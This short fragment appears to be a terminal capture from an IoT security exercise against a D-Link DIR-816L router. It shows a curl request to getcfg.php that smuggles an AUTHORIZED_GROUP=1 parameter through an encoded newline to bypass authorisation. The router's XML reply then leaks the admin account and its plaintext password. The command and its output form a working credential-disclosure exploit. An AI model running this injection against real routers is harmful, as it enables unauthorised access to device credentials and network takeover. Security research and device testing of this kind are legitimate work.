 fancybox/ logininfo.xml webfile_css/
iot@attifyos ~/t/f/_/s/h/w/webaccess>
curl http://192.168.0.1:80/getcfg.php -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>DIR-816L</gw_name>
<account>
<seqno>1</seqno>
<max>2</max>
<count>1</count>
<entry>
<uid>USR-</uid>
<name>Admin</name>
<usrid></usrid>
<password>123456</password>
<group>0</group>
<description></description>
</entry>
</account>